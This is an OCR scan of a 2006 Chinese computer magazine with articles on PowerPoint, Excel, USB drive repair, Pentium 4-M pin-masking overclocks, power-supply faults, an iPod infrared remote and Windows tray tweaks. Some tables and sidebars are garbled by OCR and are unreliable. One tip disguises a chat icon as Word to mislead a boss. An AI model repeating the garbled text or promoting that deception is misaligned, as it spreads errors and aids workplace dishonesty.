
| 1 3 | ▷ 14.水手.mp3 🛛 🕅                                                                                     |
|-----|----------------------------------------------------------------------------------------------------|
| 23  | 单击开始(C)                                                                                             |
| 3   | 从上一项开始(置)                                                                                           |
| ۲   | 从上一项之后开始( <u>A</u> )                                                                                |
|     | 效果选项(2)                                                                                             |
|     | 计时 (I)                                                                                              |
|     | 显示高级日程表 (S)                                                                                         |
|     | 删除(13) (5)                                                                                          |
|     | <b>建示</b><br>由于 PowerPoint<br>中对于过大的音乐文<br>件不是采取嵌入,而<br>只是提供一个链接,<br>此,在其他电脑上播放PPT时要将<br>乐文件句讲考贝过去, |

错误(负值、非数字格式、超过满分), 最后分析结果会以Excel输出,方便自己对 结果进行编辑和使用(见图3)。(本技巧一 直没用)

### 数据导入 动态跟踪网页数据

公司在局域网上经常会发布一些名单等,如果需要引入到 Excel 表格中, 我是否需要一个一个地复制粘贴呢?

★ Excel 单元格除了能导入数字、文本、 表格外,还能导入网页。进入"数据→导入 外部数据→导入数据",在"文件名"方框中 输入要导入的网页地址,确定即可(见图4)。 以后网页若有更新,Excel中也会同步体现出 来。如果把Excel保存为网页格式,则页面就 没有表格框显示,可以脱离Excel进行阅读, 发布到网络上。二者可算是一个逆过程。

### 巧妙设置 让音乐在PPT中一放到底

我在做 PPT 演示时,播放的音乐只放 一遍就停了。我尝试过用超链接的形式,发 现存在网络连接故障等不稳定的因素;还试 过播放 PPT 演示之前先用音乐播放器打开音 乐,效果也不理想。有什么好的解决办法 吗?

★在 PowerPoint 中就可以直接设置, 使音乐随心所欲地播放。

首先打开 Power Point, 编辑好后选择 "插入→影片和声音→文件中的声音",然后 选择所要插入的音乐。在弹出的对话框中选 择"在单击时",然后右击声音图标,在弹出 的菜单中选择"自定义动画",在右边的窗口 中右键单击音乐文件(见图5)。接下来选择 "效果选项",在弹出的"播放声音"对话框 中进行设置,在停止播放项中选"在\*张幻 灯片后"(张数依据具体需要而定)。下一步, 在"计时"页的"重复"一项选择"直到幻 灯片末尾",为了保持美观,可以在"声 音设置"中选择"幻灯片放映时隐藏声音 图标"。最后调整动画顺序,使声音动画 排到最前就 OK 了。现在播放时只要单击鼠 标音乐就可以不停地播放,直至幻灯片末 尾。

### CF [YY34]





### ▶ ▲ 起死回生不难 <sub>闪盘修复记</sub>

手头有两块坏闪盘,是两个朋友的, 他们以为我是搞电脑的,就拿给我修。其 实我也没修过,只不过是死马当活马医, 结果经过从网上查找方法,还真的给修好 了,下面就把修理的方法写出来,让那些 闪盘不能用的人自己维修一下,既长了知 识,又节省了银子,何乐而不为呢。

两块闪盘坏的特征不一样,一块是插 入USB接口时可以看到闪盘盘符,但磁盘 不能打开并提示"请插入磁盘",用 Windows的格式化命令也不能进行格式化操 作,提示"请插入磁盘";另一块闪盘 是插入USB口后,电脑提示不能识别的USB 设备,在设备管理器中可以看到一个USB 设备的驱动没有安装。由于损坏特征不一 样,当然修复的办法也不一样。根据损坏 特征,可以分为软件修复和硬件修复。

### 一、软件修复

对于第一种闪盘的损坏特征,用软件 低格闪盘就能修复,一般情况下购买闪盘 时附带的光盘中就有该闪盘的低级格式化工 具软件。但如果是杂牌的,那就要到网上 去找适合它的工具软件了。我朋友的这两 个闪盘都是杂牌的,网上介绍了很多种低 格工具,有mformat、pointclip、USBboot 和闪盘万能格式化工具ProductionTool,它 们的用法大同小异,但是这几个工具我试 了试都没有修好,最后用了一个"星梭低 级格式化工具PDX8.EXE",把它修好了。 这个工具在网上很容易找到,下面我就介 绍一下这个工具软件的用法:

1.执行PDX8,如图(1):



2. 一般情况下,先检查一下 FLASH 是否损坏,用"Check Flash"检测一下

Flash 是否已损坏,如果是好的,显示如图(2):



 如果 Flash 是好的,就可 以进行低级格式化了,单击 "OPTION"可以设置选项,主要 设置"Flash Text"和"Capacity Adjust"见图(3)和图(4), 图(3)中选中"Low Level Format"即低级格式化,在图 (4)中选中闪盘容量,最后单击 "RUN",进行低级格式化,低格 的速度比较慢,格式化好的界面如 图(5)。

| F Hopfild.chev                                                                                                    | Dum-in Test                           |
|----------------------------------------------------------------------------------------------------|---------------------------------------|
| T has deen                                                                                                    |                                       |
| Dentra et                                                                                                    | Mode Dood Blacks *                    |
| E JPeni<br>E Attain                                                                                                    | Loop In                               |
| F Stringers                                                                                                    |                                       |
| F Low Level Format                                                                                                    | Low To High                           |
| Mole: Good Blocks                                                                                                    | High To Low                           |
| n Setting                                                                                                    | cty Adust   Copy-Pile   Others   CC   |
| n Settling<br> 9 Pack Test   LLRs Com<br> 9 Capacity Adjust<br>Capacity Level (#5/4c)<br> 4                                                                                                    | cty Adjust   Conv.#ke   Others   CC   |
| n Setting<br>p Rechtest LLNs Com<br>Gonocty Agust<br>Conocty Level (HByte)<br>4<br>8<br>10                                                                                                    | cty Adust   convene   cothere   cc    |
| n Setting<br>p Resh Test LLNs Com<br>Generity Agust<br>Connecty Level (HByte)<br>4<br>8<br>10<br>10<br>10<br>10<br>10<br>10<br>10<br>10<br>10<br>10                                                                                                    | ctv Adust   convene   cenere   oc     |
| n Setting<br>p Phenteet Likk Cope<br>Copacty Level (MPyte)<br>a<br>16<br>17<br>17<br>17<br>17<br>17<br>17<br>17<br>17<br>17<br>17                                                                                                    | chy Adust   cony Pile   Others   oc   |
| n Setting<br>Paula Test [Little Cope<br>Copacity August<br>Copacity Level (MEyte)<br>6<br>12<br>12<br>14<br>15<br>15<br>15<br>15<br>15<br>15<br>15<br>15<br>15<br>15                                                                                                    | ctr Adiust   converse   conerv   ac   |
| Setting      Peter Test Little Copy     Copacty Adjust     Copacty Lived (MBY/re)      a     a     10     256     512     10     256     512     10     Lovest Capacty (MBY/re)                                                                                                    | ctri Adjust   copy are   conver   cc  |
| Setting      Prest Test   Lize   Com     To capacity Aquat     Copacity Level (MMyle)     B     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10     10 | ety Adjust   case yase   cases   cc   |
| e Setting<br>p Rest Test   Like Com<br>Copacty Level (Mtyte)<br>a<br>16<br>16<br>12<br>12<br>12<br>12<br>12<br>12<br>12<br>12<br>12<br>12                                                                                                    | chy Alfant   Copy Jike   Comere   Co  |
| e Setting<br>e Pest Test [Like Conv<br>Gapacty Agest<br>Capacty Level (MPyte)<br>e<br>10<br>22<br>64<br>25<br>25<br>25<br>25<br>25<br>25<br>25<br>25<br>25<br>25                                                                                                    | ctv Adout   corry Pite   corrers   cc |

### 二、硬件修复

另一块闪盘插入电脑,提示"无法识别的设备"。这单纯 从软件修复就不行了,要检查 硬件部分。 闪盘的电路非常简单,一个电路板上有两块芯片,分别是 USB 接口控制芯片和 flash存储芯片,再配上一些由电阻、电感、电容组成的外围电路。如图(6)。对其有了一定认识后,我们就可以有针对性地检查了。



### 1.供电故障

USB 接口中间的两个引脚负责数 据数据,旁边的两个是接地、+5v。 主控供电部分连接一个三端稳压块。 这个输出电压再串接小电阻给主控芯 片供电,不能识别的闪盘一般都是 保险电感损坏或3.3V稳压块损坏, 可以用万用表查这三个引脚的电压, 和与之串接的小电阻,如果供电没 有问题,插入电脑后就能提示"发 现新硬件",而提示"无法识别的 USB 设备"说明不能进行正常的通 信。

#### 2.时钟

时钟关系到闪盘能不能和电脑 (USB 控制器)进行通信。因为主 控芯片也有运行频率的概念,而频 率是由晶振和外围电路来负责的。 晶振很怕摔,可闪盘又很容易摔摔 碰碰,这样就很容易造成晶振损 坏。判断其好坏最好的方法就是换 一个好的晶振。这第二个损坏的闪 盘,插入电脑后提示"不能识别的 USB 设备",在"我的电脑""属 性"里有一个没有安装驱动程序的 USB 设备,但是无法安装驱动程 序。换一个6MHz 的晶振,果真又 能安装驱动程序了。



硬件

漫步者带领着我们在音乐的路上漫步,它带给我们的不只是天籁般的享受,还有精神 上的放松和愉悦!祝漫步者在今后的漫步中越走越好!(139\*\*\*\*\*950)

### 老奔腾4电脑怎样升级

### 施小计获大利

关键就在处理器的一个针脚位 (如图)上,把这个A针脚屏蔽 掉就可以强制Pentium 4-M以 200MHz物理外频(前端总 线相当于 800MHz)运 行,同时还可以配以 电压调节来让处理器适 应更高的频率。直接将 外频设置成 200MHz 是 一个理想状态,由于部

分 Pentium4 -M 没有那么好的体质,所以只能运行在133MHz或166MHz的物理总线下,强制处理器使用133MHz外频的方法与强制200MHz是没有区别的,只是屏蔽的针脚不

同。如针脚图中所 标示,对于默认 1 0 0 外频的 Pentium4 -M/ Celeron 4-M,屏 蔽B针脚默认外频 改变为133MHz, 如果同时拔掉AB 针脚,默认外频将 变成166MHz。



屏蔽针脚最好的方法就是用指甲油,绝缘 性不错,而且易于清理,涂装也容易。涂抹 指甲油的时候,最好找一个细铜丝导流指甲 油,同时,要杜绝涂抹到其他针脚上。如果 你担心自己的技术不够高超,可以找一张纸巾 覆盖在 CPU上,只将要涂抹的针脚露出,这样 再用铜丝导流。另外,你也可以选择把这个针 脚彻底去掉,这个需要一定的技巧。在拔除这 个针脚时,可以考虑使用极细的尖嘴钳夹断,用 力时,左右晃动的幅度不可过大,以防止触 及其他针脚。

"去掉"负责检测外频的针脚后,安装 到主板上并开机进入BIOS,以Pentium 4-M 18GHz为例,将A针脚屏蔽后,在BIOS中查看, 其外频已经达到200MHz,再乘以12倍频就等 于2.4GHz。如果自检成功,进入操作系统后运 行 SuperPI软件进行838万位的运算,以检查 CPU是否可以长时间无故障,以确定超频是否 成功。



#### 。 〔内存调整不能忽视

在 Pentium 4+DDR 的架构里 面,前端总线频率和内存频率的比 例关系一直是个比较麻烦的问题。 实际上典型的算法是按照 CPU 默认 外频的不同.每一种默认外频下, 对应一到几种总线 / 内存比例模 式,所以在超频后还需要对内存进 行设置,依照下面的原则,在 BIOS 中对内存予以调整:

100MHz外频 DDR266 (3:4是 唯一的模式)

133MHz外频 DDR266/DDR333 (1:1 4:5 两种模式)

200MHz外频 DDR266/DDR320/ DDR400(3:2 5:4 1:1 三种模式)

### 〖芯片组的支持

什么样的芯片组可以支持 Pentium4 -M? 尽管理论上自i845 芯片组以上都可以支持使用 Pentium4 -M,不过很多主板设计 的差异也会对其使用造成困难。因 此还无法给出一个确切的定义来说 明。不过,国外玩家已经列出了 几款可用主板,倒是可以和大家分 享、参考。

技嘉GA-SINXP1394(GA-8SQ800 Ultra2)

友通 Lanparty 875 RevB 升技 IS7-E 升技 IC7 华硕 P4C800 华硕 P4P800 微星 PT880 Neo-LSR 技嘉 GA-8IPE1000-G 需要注意的是,华硕的主板 在新版 BIOS 上无法使用 Pentium4 -

M,以下为国外网友归纳可用的版 本: P4C800-e delux: BIOS 1011 版或更旧, P4P800 delux: BIOS 1010版或更旧。

### Intel 平台已基本过渡到 LGA775 平台之上,老式的 Socket 478 平台已经没有了更 好的升级方案。很多还在使用 i865 芯片组的电脑已谈不上性 能升级,升级就要淘汰主板、 CPU 乃至内存。那么,Socket 478 就这样淡出视野,被时间遗 弃了吗? Pentium 4-M的接口 也是 Socket 478,可以兼容于现 行的 i845、i865 芯片组,这就 证明,我们的老平台还有升级的 可能。

### 移花接木并不难

但是, Pentium 4-M 只要放 在台式电脑的主板上使用就会自 动锁定12 倍频(有些高频率的 Pentium 4-M 是锁 l6 倍频 )。原 因在于桌面级的主板芯片组并不 支持自动调节技术,当使用 Pentium 4-M 时, CPU 会认定是 在电池模式下运行,因此会自动 锁定倍频。 Pentium 4-M 使用在 桌面平台上并不困难,也是插上 即可。不过别忘记, Pentium4 -M 在桌面平台上使用时默认频率 远低干标称值,而且前端总线是 400MHz, 更重要的是它的初始 电压也远低于 Pentium 4。这意 味着什么? 聪明的朋友已经想到 了——超频。





电源在计算机系统中起着动力之源的作用,它的正常工作与否,是整个计算机系统能否正常工作的前提。但 在日常机房维护过程中,发现电源与其他计算机部件一样,也会出现各种故障。本文将为大家介绍判断电源故障 的一般方法,并结合几个具体的故障实例,为大家介绍具体的分析及处理方法。

现在计算机一般采用ATX电源, 当系统出现故障后,要从BIOS、电源本 身和主板等几个方面进行全面的分析。

在判断电源是否正常时,可将电 源拆卸下来,用一台报废的设备(如硬 盘等)做假负载,以免出现空载保护。 在PS - ON信号线(绿色)与地线之间 接入一只100~150Ω的电阻,使该信号 变为低电平。如果电源可以工作,说明 故障在主板或BIOS设置,否则故障在 电源自身。

### 1. 软关机后即自动重启

**故障现象**: 计算机正常软关机后 立即自动重启,无法断电。

故障分析:因主机是在系统关闭 后才自动重启的,所以产生这种现象, 与操作系统关系不大,故障点应集中在 硬件上。首先排除了主板故障。用万用 表测量电源的各个输出电压值,最后发 现 + 5VSB (紫色)与PowerON (绿色) 工作不正常。使用ATX电源的计算机的 软硬关机虽然结果一样,但工作原理不 一样。+ 5VSB连在ATX主板I/O控制芯 片上,为南桥提供部分工作电压,并必 须提供10mA的工作电流,1/O控制芯片 输出与PowerON相连。当按下主机开关 后, 主板I/O控制芯片接收到关机信号, 然后把此信号传给主板南桥,当南桥收 到信号后,再返给I/O控制芯片信号,然 后I/O 控制芯片控制 ATX 电源的 PowerON 针脚, 强行将 PowerON 由低 电平变为高电平, 主机断电关机。而软 关机是由系统发出关机指令给南桥,然 后由南桥向 I/O 控制板发出指令,控制 PowerON, 使其电压升高到 4.5V 以上, 主机断电关机。由于 + 5VSB不稳定, 南 桥工作异常, PowerON 无法变为高电 平,系统无法实现软关机。

**解决办法:**更换电源是最简便的 办法。 /

### 2. 开机后有报警,但可进系统

**故障现象:** 主机开机后有报警 声,但计算机可以通过自检并进入系统。

故障分析: 首先进入 BIOS 查看 CPU 温度及风扇转速是否正常, 经查 看, 两者均正常。然后进入其他选项进 行查看。终于发现电源 STAND BY 一项 输出电压不稳定, 开机时电压只有 IV, 过一段时间即升到 5V 左右, 而此时报 警声消失。

**解决办法:**1.更换电源。2.产生这种故障,大部分原因是电源内某一电容损坏,可将电源打开,仔细查看。如发现电容顶部鼓起,或电解液外流,可将用相同型号电容将其替换,这种故障即可解决。

### 3. 主机自动开机

**故障现象**: 主机正常关机后, 过 一段时间会自动开机。

故障分析:产生这种故障有两个 原因。第一,在BIOS中启用了定时开 机,当时间与设置的时间相符时,主机 会自动开机。第二,没有启用定时开机 而出现主机自动开机一般有以下几种原 因:第一种是主机内或主机周围有较大 的干扰源,而电源本身的抗干扰能力较 差,交流电源接通瞬间产生的干扰使其 主回路开始工作。第二种是电源的 +5VSB输出电压低,使主板送不出应有 的高电平,而总是为低电平。如果主机 不仅会自动开机,而且开机后还关不 掉,就是这种原因造成的。

**解决办法:**对第一种原因,可在 BIOS 中禁用定时开机功能。同时,如 果你的"猫"具有来电开机功能,也 要将其禁用。第二种原因,大部分是 由于使用了劣质电源造成的,推荐将 系统内电源更换为知名品牌。

### 4. 主机需多次按重启按钮才可启动

**故障现象**:新装机器或使用几年 后的旧机器容易出现这种故障,按开 关按钮后,主机并不能正常启动,多 次按重启按钮后,主机才能启动。

**故障分析:**新装机出现这种故障,原因在于电源功率小或者说负载 过重,即出现需多次按重启按钮后才 能开机。使用几年后的旧机器出现这种故障,一般原因在于电源的 PowerGood 信号不能满足时序上的要求,以致不能正常启动。

**解决办法**:对于前者,如果减少 系统负载,主机即可正常开机,说明电 源输出功率小,更换大功率电源即可。 对于后者,推荐直接更换电源。

### 5. 电源烧坏配件

故障现象:这种故障一般不出 现,但出现一次,即让使用者损失惨重。 故障分析:电源出现烧坏配件故 障只有一种原因:电源的输出电压偏

高、超过其输出的最大值。

**解决办法:**根据不同配件,我们 需检查不同输出电压。

(1)出现烧坏主板和 CPU 问题: 重点检查+3.3V(橙色线)是否超过 +3.465V。

(2)出现烧坏硬盘、光驱、刻 录机问题:重点检查+5.0V(红色线) 是否超过+5.25V,+12.0V(黄色线) 是否超过+12.6V。

注意事项:确定电源自身出现故障后,我们可采用更换的方法来解决。 不推荐拆开电源进行维修。原因有二:1.一旦维修失败,很容易出现烧坏其他配件问题,给我们带来更大的损失。2.电源的维修,有一定危险性,如果没有电器维修基础,不推荐使用此方法。





### ■ # i Pod 在手,遥控无忧!

### 前言

原先在家看电视的时候,总和爸爸妈妈争抢遥控器,现在可好了,我有iPod的了,利用其自身超强的功能,将其改造成红外遥控器就可以控制电视了!呵呵,这下父母把电视遥控器藏起来也难不住我了!当然,只要把iPod改装成可以接收红外信号的设备,还可以控制 DVD 播放机、空调等家用设备,我们马上开始改造过程吧!

### 一、工具准备

一台 iPod,任何型号都均可,一 台电脑及相应的录音软件,PC 需要使 用 SoundForge,Mac 需要使用 WireTap;Griffin公司的遥控软件; 一台 Pocket PC 掌上电脑,操作系统 是 PocketPC2002 或是 2003;Total Remote 和同软件一起发售的红外装 置。这里面最重要的就是Griffin公司 出品的声音 - 红外转换器,它附带有 软件,市场价格 25 美元左右,需要 要的朋友可以到Griffin公司的官方网 站去购买:http://www. griffintechnology.com,或者到 iPod 的 专卖店也可以买到,另外你到淘宝网 上也可以淘到这个宝贝。

### 二、改造实战

**第一步**,在PocketPC上安装Total Remote 的软件,根据说明输入所有需要 遥控的电器资料。

**第二步**,点击 PocketPC 上的 Start 按钮,选择 Total Remote,然后点击 Start,选择 Edit,再选择 Start One-Shot Sampling,这个选项的意思是按一下就开始取样。

**第三步**,在界面上选择电源按钮,给录制下来的文件取名为First。按照Total Remote 的提示,把手持遥控器对准PocketPC上的红外端口,按下电源按钮 0.5秒 钟左右,这时PocketPC会自动录下遥控器发出的红外讯号。

**第四步,**等遥控器的讯号录好后,马上检查PocketPC上的遥控装置,然后把PocketPC上面的红外讯号文件都拷贝到电脑上。

**第五步,**从 PocketPC 的耳机插孔上把红外转换器拔下,插入一根线路输出 线;线路输出线另一端插在电脑的线路输入端口或者是麦克风端口。

第六步,开启电脑,运行声音编辑程序。笔者是在PC的电脑上使用 SoundForge的程序。在程序上笔者对录制格式进行了设置,数值为:44MHz, l6bit Stereo, PCM。选择录音程序上的录制按钮,再选择播放 PocketPC上面取名 为 Power 的声音文件。录制完成后选择停止,再选择重播键。录制正确可以听 到一些如哗哗流水和脉冲的奇怪声音,这其实是红外讯号的声音。另外,在 SoundForge 程序上还显示了脉冲和讯号的波形图。

**第七步**,选择右声道的讯号并设置为静音,这样声音就可以正确通过红外装置来处理。再把录下的声音保存为 44MHz l6bit, PCM WAV 的文件取名为 first.wav,然后把声音存放到 iPod 上。

第八步,接下来我们需要将声音档案放到 iPod 上,进入 iTunes 创建一个新播放表,我们是遥控电视的,把播放表命名为 TV。把声音文件导入播放表中,通过同步电缆传送到 iPod。

**第九步**,做遥控的测试,把声音 - 红外转换器插入 iPod 的耳机插孔,启动 iPod,进入播放表 TV,选择播放,电视开启说明我们成功了。

参照以上的步骤,我们可以不断录制和转换遥控其他装置的各种功能的声音文件,这样,家里所有需要遥控器的电器产品我们都可以通过一个 Pod 轻松掌控了! 【♀ \$\$

# 电脑开机过程的优化

### ■江北书生

在一般的默认状态下,电脑的开机过程并不是最合理,可能会浪费很多时间和资源,如果能够很好地优化好 主板 BIOS 就可以让电脑启动即迅速又能获得最佳性能。

### 关闭掉不必要的接口和软驱

现在电脑上有的还有串口、并口和软驱设置,而这些接口 的设备已经很难见到了,如果你确定没有使用这些接口,那么就 关闭他们来节省资源。设置方法如下:进入BIOS,再将On Board Parallel Port 由 Normal 方式设置为 None 即可关闭并口。将 On Board COM Port 由 Normal 方式设置为 None 即可关闭串口。这 样,安装 Windows 后,Windows 也不用为它们加载驱动,节省 了系统资源。关闭软驱的方法是将 Standard CMOS Features 中 的 Floppy Disk (软驱)设置为 NONE,这样系统启动时也不会查 寻软驱,增加启动速度。

#### 启用最快启动

在一些电脑上,可以进入BIOS,选择 Advanced BIOS Features,然后将 Power On Self Test(POST)设置为 Enabled,这样 BIOS 会在 POST 时,缩短或跳过一些检测 项目,从而加速过程。同时也可以选择 Quick Boot (快速引 导)为 Enabled,这样可在系统开启后,加速其引导过程。 同时,也可以设置 Full Screen Logo Show为 Disabled 启 动时显示自检信息,而不显示公司的 Logo,这样用户可以 对当前引导状态有一个了解,同时由于不用显示 LOGO 图 片,所以也可以加速系统启动。

| 2006 年 6 月 1 日<br>第 11 期 总第 35 期                                           | <b>赏,也不构成任何建议。</b>                                | <b>注道砍小玩 正道砍小玩 正道砍小式 正道砍小式 正道砍小式 正如 正如 正如 正如 正如 正如 正如 正如 正如 正如 正如 正如 一 一 一 一 一 一 一 一 一 一 一 一 一 一 1 1</b> |
|----------------------------------------------------------------------------|---------------------------------------------------|----------------------------------------------------------------------------------------------------|
| 鶞佤美文狼                                                                      | 指向的文章,版权归原文作者或所发表网站所有,其观点不代表本刊,仅为读者提供更多与电脑相关的信息来源 |                                                                                                    |
| 应用前沿 ■ <sub>ᆂ第/封立聯</sub><br>硬件 / 网络 / 软件 ■ <sub>善<sup>责在编辑/拱旭东</sup></sub> | 本专栏所介绍的链接所                                        | 建築合成金の方式1 年 6 月 30 年<br>海市 4 年 6 月 30 年<br>市 4 年 6 月 30 年<br>市 4 年 6 月 30 年<br>市 4 年 6 月 30 年<br>市 4 年 6 月 30 年<br>市 4 年 6 月 30 年<br>市 4 年 6 月 30 年<br>市 4 年 6 月 30 年<br>市 4 年 6 月 30 年<br>市 4 年 6 月 30 年<br>市 4 年 6 月 30 年<br>市 4 年 6 月 30 年<br>市 4 年 6 日 8 日 8 日 8 日 8 日 8 日 8 日 8 日 8 日 8 日                                                                                                    |





### 右下角的秘密 搞定系统托盘区

CMS

在屏幕的右下角,有一块称为 "系统托盘" 的区域, 聊天中的 GG 就经常关注这个区域, 期待着 MM 的 QQ 头像闪动起来……屏幕的右下角, 究 竟有什么秘密吗?

### 01 叫系统托盘让道

快捷启动栏、任务栏和系统托盘共同占用屏幕底部的空间,如 果系统托盘中的图标过多,那任务栏的窗口按钮有时就显示不过来了, 让系统托盘图标给任务栏让让道吧!

(1)音量控制: 点击"开始→设置→控制面板", 在其中打开 "声音和音频设备",在弹出窗口的"音量"选项卡中取消"将音量图标 放入任务栏"的勾选。在需要调节音量时,使用开始菜单的"附件→音 量控制"即可。

(2)网络连接:很多包月上网的宽带用户都使用了路由方式,开

"开始→设置→网络连接",在弹出窗口中右击现有的网络连接(一般 是"LAN 或高速 Internet"栏中的连接)选择"属性",取消"连 接后在通知区域显示图标"的勾选,供击"确定"即可。

机就在线、那么系统托盘中的网络连接图标就显得多余了。点击

(3)QQ: 右击任务栏 QQ 图标,选择"设置→系统设置",在 弹出的设置框左侧选择"基本设置"标签,然后 取消选择"在任务栏 显示图标"复选框。选择"热键设置"标签,在"提取消息"处确认 已经设置的热键,最小化QQ后使用此热键即可呼出。

### 02 给系统托盘图标戴"假面具"

系统托盘里的图标经常会出卖你,正在向BOSS展示认真工作 状的你却突然因为任务栏OO图标的闪动而失去了说服力……为了 避免这种情况,不如给系统托盘图标戴上"假面具",从http://work. newhua.com/cfan/200611/magichide.rar下载MagicHide,解压 后运行其中的MagicHide.exe,选择"托盘管理"选项卡,在下方 的列表中选择要更换图标的项目,比如MSN,在右键菜单中选择"修 改提示信息和图标",然后在弹出窗口中点击"更改图标",点"浏 览"按钮后在MagicHide的目录下可以找到好几个图标,包括Word 的,选择之后系统托盘的图标就变了,这样你就可以非常"心安理 得"地聊天了。

**小提示:** 通过菜单"选顶→隐藏MagicHide"可以让MagicHide 自己也隐藏起来,没有任何图标显示。

### 03 修正隐藏图标的错乱

Windows XP为了解决系统托盘图标过多的问题,设计了隐藏不 活动图标的机制,这顶设置默认是启用的,你也可以通过右击任务 栏选择属性,取消"隐藏不活动的图标"的勾选来禁用此功能。不 过有时这顶功能会出现一些问题,比如某个图标不管怎么显示都不显 示,另外在隐藏图标设置列表中的信息很容易暴露你的隐私,我们 可以从注册表下手,清空这些记录。

点击"开始→运行",输入regedit回车打开"注册表编辑

器",展开[HKEY\_CURRENT\_USER\Software\Microsoft\Windows\ CurrentVersion\Explorer]分支,将其下的"TrayNotify"子项删除,按 Ctrl+Alt+De组合键打开"Windows任务管理器",在"进程"选项卡 的列表中选择explorer.exe,右击结束进程,然后选择菜单"文件→ 新建任务",在"创建新任务"中输入explorer.exe回车后错乱问题就 解决了。

### 04 系统托盘图标丢失也能拔闪盘

在插入闪盘、移动硬盘等USB存储设备后,在系统托盘中就会 出现一个"安全删除硬件"的图标,在需要移除这些设备时只需双击 这个图标并进行相应的停止操作即可,这种操作可以最大限度地减少 文件损坏的机会,可是一旦在系统使用中强行关闭了一些程序,就会 出现系统托盘图标丢失的情况,而"安全删除硬件"也难免遇难, 这时应该如何安全拔出闪盘呢?

首先下载<u>http://work.newhua.com/cfan/200611/unplug.zip</u>,解 压缩后运行"CMD"命令打开命令行提示符窗口,然后使用dir命令 进入unplug.exe文件所在目录。此处以停止盘符为H:的闪盘为例, 输入"unplug H:"(不含引号)命令即可。如果你的电脑经常出现丢失 图标的情况,并且你在短期内不打算重装系统,那就做一个批处理 文件吧! 将下面的脚本保存为usb.bat(脚本中cd命令后的参数"D: \unplug" 请修改为 unplug.exe 所在目录,"h:"请修改为闪存盘 占用的盘符),在需要时双击即可,这样平时就不用到系统托盘去停 用闪存盘了。如果再创建一个快捷方式并且指定快捷键,就能实现 一键卸载闪盘了。

@echo off cd D:\unplug unplug h:

 
 PLUS 01
 住"了。解决的方法是通过在线更新升级一下系统(可以提高 5000个),如果上网不便或者网速较慢时可以手动修改注册表。

 实用程度:
 "计四:非常是 器"、完应到ULIKEY、CURRENT, USE

Windows XP中可以对每个文件夹进行单独的自定义设置, 包括背景图、文件显示方式等。在使用一段时间后,你可能会发现有些文件夹死活记不住你的设置,这是由于Windows XP默认最多只能记录400个文件夹自定义设置,超出之后自然"记不 住"了。解决的方法是通过在线更新升级一下系统(可以提高到 5000个),如果上网不使或者网速较慢时可以手动修改注册表。打 开"注册表编辑器",定位到[HKEY\_CURRENT\_USER\ Software\ Microsoft\ Windows\ ShellNoRoam],将右侧 "BagMRU Size"(DWORD值)设置为需要的数值,如果没有此值则 手动创建一下。"BagMRU Size"的数值默认是十六进制,修改键 值时建议选择使用"十进制",设置时更直观。



十年来,漫步者不仅为我们音乐爱好者带来纯美的音质,更为我们带来了一份信赖和感 激! (137\*\*\*\*\*618)

